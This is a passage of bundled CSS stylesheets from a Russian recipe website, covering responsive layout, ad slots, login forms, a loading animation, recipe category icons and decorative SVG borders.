        background: #e85454 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 26.2 35' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M23.2 10.7c-6.7 1-13.2 1.1-19.9.4-.7-.6-2.1 0-1.9 1.3 1 6 1.8 12 2.3 18 0 .1 0 .2.1.3.6 3 5.1 3.9 7.5 4.2 3.3.4 8.4.1 10.7-2.9 0 0 0-.1.1-.1.2-.1.3-.4.4-.6 1.3-6.3 2.1-12.6 2.4-19.1 0-.4-.1-.6-.3-.8-.4-.5-.9-.8-1.4-.7zm-3.1 19.7c-1.5 1.8-4.8 2.1-6.9 2.2-1.1 0-7.1-.5-7.3-2.2-.5-5.6-1.1-11.3-2-16.8 6.2.6 12.3.5 18.5-.3-.4 5.7-1.1 11.4-2.3 17.1zM25.9 6c0-.5-.2-1-.8-1.2-2.9-.7-5.7-.7-8.6-.6-.1-2-.9-4.3-3.2-4.3C11 0 9.9 2.2 9.9 4.3c-2.2 0-4.5 0-6.6.3-2.7.3-5 3.4-1.6 4.9 2.1.9 5.1.5 7.2.6 3.7.2 7.4.3 11 0C22 10 27.5 9 25.9 6zM13.3 2.4c.8 0 .9 1.1.9 1.9h-2c0-.8.2-1.9 1.1-1.9zm5.3 5.4c-1.8.1-3.7.1-5.5.1-1.9 0-3.7-.1-5.6-.2-1.1 0-2.9.2-3.9-.2-.8-.1-.8-.2.1-.5 1 0 1.9 0 2.9-.1 1.9 0 3.8-.1 5.7-.1 3.7-.1 7.6-.5 11.3.2-.9.1-4.4.8-5 .8zM8 17.2c.6 4.1 1.1 8.1 1.4 12.2.1 1.6 2.1 1.5 2.3 0V29c0-.3 0-.5-.1-.7-.3-3.9-.8-7.8-1.4-11.7-.2-1.6-2.4-.9-2.2.6zm9.2 12c.2-4.2.3-8.3.5-12.5.1-1.6-2.2-1.6-2.3 0-.2 4.2-.3 8.3-.5 12.5-.1 1.6 2.2 1.6 2.3 0z'/%3E%3C/svg%3E") center 5px no-repeat;
        background-size: 17px 23px;
    }

    .b-link-imeta-del-rec span {
        display: none;
    }

    .b-rec-imob-tabs {
        display: block;
        margin: 0 0 10px 0;
    }

    .b-rec-imeta-list {
        margin: 0 0 19px 0;
        float: left;
    }

    .b-ingredients-row-sm-hidden, .b-cookbook-item .cbook-ingredients {
        display: none;
    }

    .b-text-more-link-sm-hidden {
        display: none;
    }

    .b-myprec-form-inner .b-list-opts > .b-item-new-cat label {
        width: 100%;
        display: block;
    }

    .b-myprec-form-inner input.form-control {
        width: 100%;
    }

    .b-rec-meta-clearfix {
        overflow: hidden;
    }

    .b-rec-imob-nav-tabs-icons {
        display: block;
    }

    .b-myprec-note-nav {
        margin-bottom: 0;
    }

    .b-live-line .b-ll-td-pic {
        display: none;
    }

    .b-list-dialog .b-tb {
        display: block;
    }

    .b-list-dialog .b-tb .b-meta {
        display: block;
        width: auto;
        padding: 0 40px 10px 10px;
    }

    .b-list-dialog .b-tb .b-body {
        display: block;
        padding: 0;
    }

    .b-list-dialog .b-link-del-message {
        top: 30px;
        margin: 0;
    }

    .b-wrap-one-dialog .b-list-dialog .b-link-del-message {
        top: 15px;
    }

    .b-wrap-one-dialog .b-list-dialog .b-tb .b-meta {
        width: 240px;
    }

    .b-list-photobs .b-item, .b-list-photobs .grid-sizer {
        width: 100%;
    }

    .b-rec-tags {
        padding: 0 0 10px 0;
    }

    .b-sett-form .form-group {
        float: none;
        width: 100%;
        margin: 0 0 15px 0;
    }

    .b-sett-form .form-inline .form-group {
        display: inline-block;
        vertical-align: top;
        white-space: nowrap;
        width: auto;
        margin: 0;
    }

    .b-send-verif {
        margin: -10px 0;
    }

    .b-sett-form .b-btns .btn {
        width: 100%;
    }

    .b-sett-form .b-btns-w-reset {
        padding-bottom: 50px;
        position: relative;
    }

    .b-sett-form .b-btns-w-reset .btn-reset {
        left: 0;
        bottom: 0px;
        position: absolute;
        width: 100%;
    }

    .b-rec-pic .popover {
        min-width: 250px;
        max-width: 250px;
        width: 250px;
    }

    .b-bit-head-fixed h2 {
        padding-right: 0;
    }

    .b-bit-fixed {
        position: static;
        right: auto;
        top: auto;
        margin: -5px 0 15px 0;
    }

    .b-bit-lastmes {
        padding-left: 0;
    }

    .b-bitp-nav {
        text-align: center;
    }

    .b-bitp-nav .btn-go-rec {
        margin: 10px 0 0 0;
        width: 100%;
    }

    .b-bitp-nav li:last-child {
        display: block;
    }

    .b-article-meta .b-bitp-nav {
        float: none;
        text-align: left;
    }

    .b-article-meta .b-time {
        float: none;
        padding: 10px 0 10px 0;
    }

    .b-article-meta .b-bitp-nav li:last-child {
        display: inline-block;
        vertical-align: top;
    }

    .b-list-alsorec > li {
        width: 100%;
        float: none;
    }

    .b-addpost .btn-preview, .b-addpost .btn-send, .b-addpost .btn-save-draft {
        margin: 0 0 10px 0;
        width: 100%;
        display: block;
    }
    .b-link-simrec .b-txt, .b-link-bestrec {
        font-size: 20px;
        line-height: 24px;
    }
}

/* 480 */

@media (max-width: 460px) {
	.thanks-block{
		padding: 30px 0;
	}

    .b-line-filter-body .b-list-param > li {
        float: none;
        width: 100%;
    }

    .b-list-cblog > li {
        float: none;
        width: 100%;
    }
}
@media(max-width:420px){
	a.comments-subscribe-link {
		float: none;
		display: inline-block;
		margin: 15px 0 5px;
	}

	.b-list-p-community > li { width:100%; }

    .b-myprec-note-nav {
        margin-bottom: 10px;
    }

    .b-extmob-hide {
        display: none;
    }

    .b-live-line .b-ll-td-txt a, .b-rsus-already {
        font-size: 14px;
    }

    .b-list4autorize > li {
        border: none;
        display: block;
        padding: 0 0 10px 0;
    }

    .b-enter-tabs-nav li {
        display: block;
    }

    .b-popn-links i {
        padding: 10px 0 5px 0;
        margin: 0;
    }

    .b-wchf-list-row .b-wchf-user .b-ava {
        width: 130px;
        height: 130px;
    }

    .b-wchf-list-row .b-wchf-user .b-ava .b-ava-place {
        width: 130px;
        height: 130px;
    }
}

@media(max-width:380px){
	/*.b-list-p-community > li { width:100%; }*/
	.b-list-recipes > li { width:100%; }
    .b-list-recipes .b-pic { margin: 0 -15px 10px;}
	.b-list-blog-recs .b-ava { display:none; }
	.b-list-blog-recs .b-path li { font-size:16px; }
	.b-foot-nav-list > li, .b-foot-nav-list > li:last-child { width:100%; }
	.b-hd-ubm-popup .b-list > li { width:100%; }
	/*.b-wchf-list > li { width:100%; }*/
	.b-wchf-inner { padding:20px 0 15px 0; }
	.b-wchf-list { margin:0 -5px; }
	.b-result-list-recipes .b-rec-head { font-size:22px; line-height:26px; padding:0 0 10px 0; }
	.b-result-list-recipes .b-rec-meta { display:none; }
	.b-result-list-recipes .b-rec-tags { display:none; }
	.b-result-list-recipes .b-rec-td-right { padding:0; }
	.b-mycbook-box .b-cbook-link { font-size:15px; }
	.b-mycbook-box .b-add2cbook-link, .b-mycbook-box .b-remove4cbook { background-position:0 5px; }
	.b-result-list-recipes .b-rec-head-v2 { padding:0; font-size:15px; line-height:20px; }
	.b-list-5top .b-item { padding-left:5px; padding-right:5px; }
	.b-toprep-link .b-meta .b-pic { width:130px; height:130px; }
	.b-toprep-link .b-meta .b-pic img { width:130px; height:130px; display:block; }
	.b-toprep-link .b-hov-info { width:130px; height:130px; margin:0 0 0 -65px; padding:34px 0 0 0; }

    .b-link-simrec .b-txt {
        padding: 0;
    }

    .b-comment-box .b-cmb-head {
        font-size: 21px;
    }

    .b-irec-stp-item > .b-text {
        padding: 0 0 0 10px;
    }

    .b-irec-stp-item > .b-pic {
        width: 32%;
    }

    .b-ipn-toggler-link {
        font-size: 14px;
    }

    .b-mydraft-table td, .b-mydraft-table th {
        font-size: 14px;
        line-height: 18px;
    }

    .btn-save {
        width: 145px;
    }

    .b-live-line .b-ll-td-txt {
        font-size: 14px;
    }

    .b-live-line .b-ll-td-txt time {
        font-size: 13px;
    }

    .b-live-line .b-ll-td-txt a {
        font-size: 14px;
    }

    .b-notice .b-notice-inner {
        font-size: 15px;
    }

    .b-list-brthd .form-inline label {
        font-size: 14px;
    }

    .b-link-show-ocomment i {
        display: none;
    }

    .b-wchf-list-row {
        margin: 0 -15px;
    }

    .b-wchf-list-row > li {
        padding: 0 5px 20px 5px;
    }

    .b-row-directory .row .col-xs-6 {
        float: none;
        width: 100%;
    }
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/responsive.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/adv-styles.css ***/

.adv-breadcrumbs {width: 100%;}
.b-text-container .adv-content, .adv-margin {margin: 30px 0; clear: both;}
.adv-listing-margin  {margin: 0 0 60px 0; clear: both;}

.adv-listing-mixed,
.adv-steps-mixed
{margin: 0 0 30px !important; padding: 0 !important; border-width: 0; width: 100%; }

.adv-recipe-step-adaptive {display: none;}
.adv-recipe-step-feed {display: block;}

@media(min-width:1200px){
	.adv-breadcrumbs {min-height: 90px; min-width: 728px;}

	.adv-listing-mixed, .adv-steps-mixed {min-width: 728px;}
	.wide-block {width: 300px; margin: 0 -15px;}
	.wide-block.recipe-sidebar-banner {margin: 0 -20px;}
	.wide-block .b-banner {width: 300px;}
	.wide-block.affix {width: 300px; margin: 0 -15px;}
	.wide-block.affix .b-banner{margin: 0; width: 300px; height: 600px; }
}

@media(max-width:768px){
	.adv-breadcrumbs {margin-top: 15px;}
}

@media(max-width:480px){
	.adv-recipe-step-adaptive {display: block;}
	.adv-recipe-step-feed {display: none;}
}

@media (min-width: 320px) {
	.infeed {
		height: 320px;
	}
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/adv-styles.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/auth.css ***/
.auth-content-wr {
    background: #fff7ec;
}

.auth-content-col .auth-content-wr {
    padding: 28px 48px;
    margin-bottom: 20px;
}

.auth-content-wr .form-control {
    border-width: 2px;
    box-shadow: none;
    font-size: 16px;
    background: #fff;
}

.auth-content-wr .form-group {
    margin: 0 0 15px 0;
}

.auth-content-wr .form-group .form-group {
    margin-bottom: 0;
}

.auth-content-wr label {
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    margin: 0;
    padding: 0 0 10px 0;
}

.auth-content-wr label.error {
    font-size: 14px;
    font-weight: normal;
    padding: 0;
    margin: 8px 0 0 0;
    line-height: 18px;
}

.auth-content-wr .b-btns {
    text-align: center;
    padding: 10px 0 0 0;
}

.btn-reg {
    width: 210px;
}

.auth-content-wr .b-enter-cont {
    max-width: 330px;
    margin: 0 auto;
}

.b-enter-cont .btn-enter {
    float: right;
    width: 110px;
}

.b-enter-cont .b-remem {
    float: left;
    padding: 7px 0 15px 0;
    white-space: nowrap;
}

.btn-passend {
    width: 200px;
}

/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/auth.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/helper.css ***/
/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/helper.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/loaders/jumping-snake.css ***/
/** http://cssload.net/en/horizontal-bars/4 */

.cssload-contain {
    height: 10px;
    width: 117px;
    margin: auto;
}

.cssload-dot {
    float: left;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background-color: rgb(0, 0, 0);
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0.3), transparent), radial-gradient(rgb(155, 89, 182), rgb(142, 68, 173));
-o-radial-gradient(rgb(155, 89, 182), rgb(142, 68, 173));
-ms-radial-gradient(rgb(155, 89, 182), rgb(142, 68, 173));
-webkit-radial-gradient(rgb(155, 89, 182), rgb(142, 68, 173));
-moz-radial-gradient(rgb(155, 89, 182), rgb(142, 68, 173));
    background-position: top center;
    margin: 0 2.5px;
    animation: cssload-bounce 0.52s infinite ease alternate;
    -o-animation: cssload-bounce 0.52s infinite ease alternate;
    -ms-animation: cssload-bounce 0.52s infinite ease alternate;
    -webkit-animation: cssload-bounce 0.52s infinite ease alternate;
    -moz-animation: cssload-bounce 0.52s infinite ease alternate;
}

.cssload-dot:nth-child(1) {
    animation-delay: -0.09s;
    -o-animation-delay: -0.09s;
    -ms-animation-delay: -0.09s;
    -webkit-animation-delay: -0.09s;
    -moz-animation-delay: -0.09s;
}

.cssload-dot:nth-child(2) {
    animation-delay: -0.17s;
    -o-animation-delay: -0.17s;
    -ms-animation-delay: -0.17s;
    -webkit-animation-delay: -0.17s;
    -moz-animation-delay: -0.17s;
}

.cssload-dot:nth-child(3) {
    animation-delay: -0.26s;
    -o-animation-delay: -0.26s;
    -ms-animation-delay: -0.26s;
    -webkit-animation-delay: -0.26s;
    -moz-animation-delay: -0.26s;
}

.cssload-dot:nth-child(4) {
    animation-delay: -0.35s;
    -o-animation-delay: -0.35s;
    -ms-animation-delay: -0.35s;
    -webkit-animation-delay: -0.35s;
    -moz-animation-delay: -0.35s;
}

.cssload-dot:nth-child(5) {
    animation-delay: -0.43s;
    -o-animation-delay: -0.43s;
    -ms-animation-delay: -0.43s;
    -webkit-animation-delay: -0.43s;
    -moz-animation-delay: -0.43s;
}

.cssload-dot:nth-child(6) {
    animation-delay: -0.52s;
    -o-animation-delay: -0.52s;
    -ms-animation-delay: -0.52s;
    -webkit-animation-delay: -0.52s;
    -moz-animation-delay: -0.52s;
}

@keyframes cssload-bounce {
    0% {
        transform: translateY(0);
        box-shadow: 0 2.5px 1px rgba(71, 34, 86, 0.2);
    }
    100% {
        transform: translateY(-39px);
        box-shadow: 0 88px 12px rgba(0, 0, 0, 0.1);
    }
}

@-o-keyframes cssload-bounce {
    0% {
        -o-transform: translateY(0);
        box-shadow: 0 2.5px 1px rgba(71, 34, 86, 0.2);
    }
    100% {
        -o-transform: translateY(-39px);
        box-shadow: 0 88px 12px rgba(0, 0, 0, 0.1);
    }
}

@-ms-keyframes cssload-bounce {
    0% {
        -ms-transform: translateY(0);
        box-shadow: 0 2.5px 1px rgba(71, 34, 86, 0.2);
    }
    100% {
        -ms-transform: translateY(-39px);
        box-shadow: 0 88px 12px rgba(0, 0, 0, 0.1);
    }
}

@-webkit-keyframes cssload-bounce {
    0% {
        -webkit-transform: translateY(0);
        box-shadow: 0 2.5px 1px rgba(71, 34, 86, 0.2);
    }
    100% {
        -webkit-transform: translateY(-39px);
        box-shadow: 0 88px 12px rgba(0, 0, 0, 0.1);
    }
}

@-moz-keyframes cssload-bounce {
    0% {
        -moz-transform: translateY(0);
        box-shadow: 0 2.5px 1px rgba(71, 34, 86, 0.2);
    }
    100% {
        -moz-transform: translateY(-39px);
        box-shadow: 0 88px 12px rgba(0, 0, 0, 0.1);
    }
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/loaders/jumping-snake.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/sys-style.css ***/
.loadingDisabledBlockWr {
    position: relative;
}

.loadingDisabledBlock {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}

.loadingDisabledBlock.loadingDisabledBlockBg {
    /* if you want to disable backgroung, you can manage it via param in Helper.loadingBlockShow */
    /* sometimes in some blocks, background is needed for show that user can't click on others buttons */
    background: rgba(255, 247, 236, 0.39);
    position: fixed;
    width: 100%;
    height: 100%;
}

.cssload-dot{
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0.3), transparent), radial-gradient(rgb(88, 172, 147), rgb(50, 115, 96))
}

.loadingBlockLoader {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -38px;
}

.error {
    color: #d43b3b;
    font-size: 12px;
}

.b-header .alert {
    margin: 5px -30px -10px -30px;
}

.bn-wr img {
    max-height: 100%;
    max-width: 100%;
}

.comment-vote-btn.disabled, .comment-vote-btn.disabled * {
    cursor: default;
}

/** emojieditor plugin */
.redactor-toolbar .emojionearea-editor {
    display: none !important;
}

.redactor-toolbar .emojionearea-button-open, .redactor-toolbar .emojionearea-button-close {
    top: -3px !important;
    right: auto !important;
    left: 0;
    width: 17px !important;
    height: 17px !important;
}

.redactor-toolbar .emojionearea {
    border: none;
}

.redactor-editor .emojione {
    width: 10px;
}

.redactor-editor {
    border: 2px solid #b5a493 !important;
    border-top-width: 1px !important;;
}
.redactor-toolbar{
    border: 2px solid #b5a493 !important;;
    border-bottom-width: 0 !important;;
    box-shadow: none !important;;
}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/sys-style.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/components/recipe-categories.css ***/
.cat-icon-id-160 {width: 47px; height: 42px; margin: 3px -7px 0 13px;} /* рецепты для мультиварок */
.b-int-thead .b-ico > .cat-icon-id-160 {max-width: 60px; max-height: 55px; margin: -4px 0 0;}

.cat-icon-id-179 {width: 56px; height: 49px; margin: 0 -10px 0 7px;} /* вегетарианские рецепты */
.b-int-thead .b-ico > .cat-icon-id-179 {max-width: 61px; max-height: 55px; margin: -8px 0 0 0;}

.cat-icon-id-173 {width: 50px; height: 46px; margin: 0 -8px 0 11px;} /* здоровое питание */
.b-int-thead .b-ico > .cat-icon-id-173 {max-width: 59px; max-height: 55px; margin: -9px 0 0 0;}

.cat-icon-id-166 {width: 44px; height: 48px; margin: 0 -5px 0 14px;} /* новогодние рецепты */
.b-int-thead .b-ico > .cat-icon-id-166 {max-width: 51px; max-height: 55px; margin: -5px 0 0 10px;}

.cat-icon-id-170 {width: 50px; height: 50px; margin: 0 -8px 0 11px;} /* великий пост */
.b-int-thead .b-ico > .cat-icon-id-170 {max-width: 55px; max-height: 55px; margin: -8px 0 0 4px;}

.cat-icon-id-167 {width: 52px; height: 50px; margin: 0 -5px 0 6px;} /* валентина */
.b-int-thead .b-ico > .cat-icon-id-167 {max-width: 57px; max-height: 55px; margin: -8px 0 0 2px;}

.cat-icon-id-169 {width: 57px; height: 50px; margin: 0 -11px 0 7px;} /* масленица */
.b-int-thead .b-ico > .cat-icon-id-169 {max-width: 62px; max-height: 55px; margin: -8px 0 0 0;}

.cat-icon-id-172 {width: 39px; height: 50px; margin: 0 0 0 15px;} /* пасха */
.b-int-thead .b-ico > .cat-icon-id-172 {max-width: 44px; max-height: 55px; margin: -8px 0 0 13px;}

.cat-icon-id-69 {width: 43px; height: 44px; margin: 0 -2px 0 12px;} /* рецепты салатов */
.b-int-thead .b-ico > .cat-icon-id-69 {max-width: 54px; max-height: 55px; margin: -8px 0 0 1px;}

.cat-icon-id-70 {width: 47px; height: 46px; margin: 0 -8px 0 14px;} /* первые блюда */
.b-int-thead .b-ico > .cat-icon-id-70 {max-width: 56px; max-height: 55px; margin: -8px 0 0 3px;}

.cat-icon-id-71 {width: 49px; height: 39px; margin: 4px -3px 0 7px;} /* вторые блюда */
.b-int-thead .b-ico > .cat-icon-id-71 {max-width: 58px; max-height: 48px; margin: 0;}

.cat-icon-id-88 {width: 60px; height: 39px; margin: 4px -10px 0 3px;} /* нац блюда */
.b-int-thead .b-ico > .cat-icon-id-88 {max-width: 62px; max-height: 41px; margin: 2px 0 0;}

.cat-icon-id-108 {width: 40px; height: 43px; margin: 2px 0 0 13px;} /* выпечка */
.b-int-thead .b-ico > .cat-icon-id-108 {max-width: 55px; max-height: 58px; margin: -10px 0 0 5px;}

.cat-icon-id-184 {width: 46px; height: 42px; margin: 2px -4px 0 12px;} /* торты и пирожные */
.b-int-thead .b-ico > .cat-icon-id-184 {max-width: 55px; max-height: 51px; margin: -6px 0 0 3px;}

.cat-icon-id-154 {width: 51px; height: 45px; margin: 2px -7px 0 9px;} /* десерты */
.b-int-thead .b-ico > .cat-icon-id-154 {max-width: 57px; max-height: 51px; margin: -4px 0 0 2px;}

.cat-icon-id-128 {width: 47px; height: 50px; margin: 0 -5px 0 11px;} /* напитки */
.b-int-thead .b-ico > .cat-icon-id-128 {max-width: 52px; max-height: 55px; margin: -7px 0 0 6px;}

.cat-icon-id-155 {width: 45px; height: 44px; margin: 2px -7px 0 16px;} /* заготовки, соленья,варенья */
.b-int-thead .b-ico > .cat-icon-id-155 {max-width: 56px; max-height: 55px; margin: -7px 0 0 3px;}

.cat-icon-id-156 {width: 36px; height: 49px; margin: 0 -3px 0 21px;} /* соусы */
.b-int-thead .b-ico > .cat-icon-id-156 {max-width: 43px; max-height: 55px; margin: -7px 0 0 10px;}

.cat-icon-id-117 {width: 38px; height: 39px; margin: 6px -4px 0 20px;} /* разное */
.b-int-thead .b-ico > .cat-icon-id-117 {max-width: 54px; max-height: 55px; margin: -2px 0 0 2px;}

.cat-icon-id-191 {width: 45px; height: 51px; margin: 0 0 0 7px;} /* детское */
.b-int-thead .b-ico > .cat-icon-id-191 {max-width: 54px; max-height: 55px; margin: -2px 0 0 2px;}

.cat-icon-id-192 {width: 45px; height: 51px; margin: 0 -3px 0 11px;} /* тыква */

.cat-icon-id-193 {width: 55px; height: 51px; margin: -4px -5px 4px 3px;} /* яблоки */


.b-ico-circle img{margin: auto}/*** END FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/components/recipe-categories.css ***/
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/styles/components/border-boxes.css ***/
.border-box {
    position: relative;
}

.border-box:before {
    content: "";
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10.2 57.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M8.9 44.9c-1 0-2.1.1-3.1-.1-.9-.2-1.7-.6-2-1.2-.2-.3-.4-.7-.5-1.1-.5-1.6-.7-3-.4-4.2.3-1.3 1.1-2.5 2.1-3 .9-.4 2-.5 3.1-.4.9 0 1.3-.5 1.5-1 .2-.5 0-1.2-.5-1.5-.3-.2-.7-.3-1.1-.2h-.1c-1.4.2-2.9-.2-4-1.2-1-1-1.5-2.5-1.3-3.8.3-1.4 1.3-2.5 2.6-3 .8-.3 1.7-.3 2.6-.2.4 0 .7-.1 1-.3.5-.2.8-.6.8-1.2 0-.7-.6-1.2-1.3-1.2-1.8 0-3.5-.1-4.5-1.1-.5-.5-.8-1.3-1.1-2.1-.1-.3-.2-1.4 0-2 .4-1 .8-1.6 1.3-2.1.8-.7 2-.8 3.4-.9.5 0 1 0 1.4-.1.6-.1 1-.6 1-1.2v-.2c-.1-.7-.8-1.1-1.4-1-.3 0-.5.1-.8.1h-.1-.2c-.9 0-1.9-.3-2.7-.9-1.1-.8-2-2-2.3-3.4-.1-.5-.2-1-.2-1.4.5-1 1-1.9 1.9-2.4 1-.6 2.1-.7 2.9-.7H7c.6 0 1.5.1 2.3-.6.3-.3.4-.8.3-1.3H3.5c-.3.1-.6.3-.9.5C1.1 1.5.2 3 0 4.7 0 5.4 0 6.1.3 7c.5 1.9 1.7 3.5 3.1 4.6-.2.1-.5.3-.7.5-.8.7-1.5 1.7-2.1 3.1C.1 16.6.3 18.4.5 19c.3.9.8 2 1.6 2.9.3.3.5.5.8.7-1.4.9-2.4 2.4-2.7 4.1-.4 2.2.3 4.5 2 6.1.3.3.6.5.9.7-1.4 1-2.4 2.5-2.8 4.4-.3 1.6-.2 3.5.5 5.5.2.5.4 1.1.8 1.7.3.4.6.8 1.1 1.1C1 47.4.2 49.6.5 52.2c.2 1.8.9 3.4 1.9 4.7.3.4.6.8 1 1.1h6.1c-.2-.5-.3-.7-1-.8-.4-.2-.5-.2-.7-.2-.1 0-.3 0-.5-.1-1.1-.1-2.1-.8-2.9-1.7-.7-.9-1.2-2.1-1.3-3.4-.2-1.3.1-2.9 1.1-3.6.7-.5 1.8-.5 3-.5h1c.2 0 .4-.1.6-.2H9c.7 0 1.2-.6 1.2-1.2v-.1c0-.8-.6-1.4-1.3-1.3z'/%3E%3C/svg%3E") repeat-y;
    background-size: 11px 58px;
    width: 11px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.border-box:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10.2 57.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M1.3 12.9c1 0 2.1-.1 3.1.1.9.2 1.7.6 2 1.2.2.3.4.7.5 1.1.5 1.6.7 3 .4 4.2-.3 1.3-1.1 2.5-2.1 3-.9.4-2 .5-3.1.4-.9 0-1.3.5-1.5 1-.2.5 0 1.2.5 1.5.3.2.7.3 1.1.2h.1c1.4-.2 2.9.2 4 1.2 1 1 1.5 2.5 1.3 3.8-.3 1.4-1.3 2.5-2.6 3-1 .4-1.9.4-2.8.3-.4 0-.7.1-1 .3-.5.2-.8.6-.8 1.2 0 .7.6 1.2 1.3 1.2 1.8 0 3.5.1 4.5 1.1.5.5.8 1.3 1.1 2.1.1.3.2 1.4 0 2-.4 1-.8 1.6-1.3 2.1-.8.7-2 .8-3.4.9-.5 0-1 0-1.4.1-.6.1-1 .6-1 1.2v.2c.1.7.8 1.1 1.4 1 .3 0 .5-.1.8-.1H2.7c.9 0 1.9.3 2.7.9 1.1.8 2 2 2.3 3.4.1.5.2 1 .2 1.4-.1.9-.6 1.8-1.4 2.3-1 .6-2.1.7-2.9.7h-.1c-.6 0-1.5-.1-2.3.6-.4.3-.5.9-.4 1.3h6.1c.3-.1.6-.3.9-.5 1.5-1 2.4-2.5 2.6-4.2.1-.7 0-1.5-.2-2.3-.5-1.9-1.7-3.5-3.1-4.6-.1-.1.2-.2.4-.4.8-.7 1.5-1.7 2.1-3.1.5-1.4.3-3.2.1-3.8-.4-.9-.9-2-1.7-2.9-.3-.3-.5-.5-.8-.7 1.4-.9 2.4-2.4 2.7-4.1.4-2.2-.3-4.5-2-6.1-.3-.3-.6-.5-.9-.7 1.4-1 2.4-2.5 2.8-4.4.3-1.6.2-3.5-.5-5.5-.2-.5-.4-1.1-.8-1.7-.3-.4-.6-.8-1.1-1.1 1.7-1.2 2.5-3.4 2.2-6-.2-1.7-.9-3.3-1.9-4.6-.3-.4-.6-.8-1-1.1H.6c.2.5.3.7 1 .8.6.1.6 0 .8 0 .1 0 .3 0 .5.1 1.1.2 2.1.8 2.9 1.8.7.9 1.2 2.1 1.3 3.4.2 1.3 0 2.9-1.1 3.6-.7.5-1.8.5-3 .5H2c-.2 0-.4.1-.6.2h-.2c-.7.1-1.2.6-1.2 1.3v.1c0 .6.6 1.2 1.3 1.1z'/%3E%3C/svg%3E") right 0 repeat-y;
    background-size: 11px 58px;
    width: 11px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
}

.border-box .border-top {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 57.8 10.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M12.9 8.9c0-1-.1-2.1.1-3.1.2-.9.6-1.7 1.2-2 .3-.2.7-.4 1.1-.5 1.6-.5 3-.7 4.2-.4 1.3.3 2.5 1.1 3 2.1.5.9.6 2 .5 3.1 0 .9.5 1.3 1 1.5.5.2 1.2 0 1.5-.5.2-.3.3-.7.2-1.1v-.1c-.2-1.4.2-2.9 1.2-4 1-1 2.5-1.5 3.8-1.3 1.4.3 2.5 1.3 3 2.6.3 1 .3 1.9.2 2.8 0 .4.1.7.3 1 .2.5.6.8 1.2.8.7 0 1.2-.6 1.2-1.3 0-1.8.1-3.5 1.1-4.5.5-.5 1.3-.8 2.1-1.1.3-.1 1.4-.2 2 0 1 .4 1.6.8 2.1 1.3.7.8.8 2 .9 3.4 0 .5 0 1 .1 1.4.1.6.6 1 1.2 1h.2c.7-.1 1.1-.8 1-1.4 0-.3-.1-.5-.1-.8v-.1-.2c0-.9.3-1.9.9-2.7.8-1.1 2-2 3.4-2.3.5-.1 1-.2 1.4-.2.9.1 1.8.6 2.3 1.4.6 1 .7 2.1.7 2.9v.1c0 .6-.1 1.5.6 2.3.3.4.9.5 1.3.4V3.5c-.1-.3-.3-.6-.5-.9-1-1.5-2.5-2.4-4.2-2.6-.7-.1-1.5 0-2.3.2-1.9.5-3.5 1.7-4.6 3.1-.1-.2-.3-.5-.5-.7C45 1.8 44 1.1 42.6.5 41.2 0 39.4.2 38.8.4c-.9.3-2 .8-2.9 1.6-.3.3-.5.5-.7.8-.9-1.4-2.4-2.4-4.1-2.7-2.2-.4-4.5.3-6.1 2-.3.3-.5.6-.7.9-1-1.4-2.5-2.4-4.4-2.8-1.6-.3-3.5-.2-5.5.5-.5.2-1.1.4-1.7.8-.4.3-.8.6-1.1 1.1C10.4.9 8.2.1 5.6.4 4 .8 2.4 1.5 1.1 2.5c-.4.3-.8.6-1.1 1v6.1c.5-.2.7-.3.8-1 .1-.6 0-.6 0-.8 0-.1 0-.3.1-.5.1-1.1.8-2.1 1.7-2.9.9-.7 2.1-1.2 3.4-1.3 1.4-.2 3 0 3.7 1.1.5.7.5 1.8.5 3v1c0 .2.1.4.2.6V9c0 .7.6 1.2 1.2 1.2h.1c.7 0 1.3-.6 1.2-1.3z'/%3E%3C/svg%3E") repeat-x;
    background-size: 58px 11px;
    position: absolute;
    top: 0;
    left: 0;
    height: 11px;
    width: 100%;
}

.border-box .border-top:before {
    content: '';
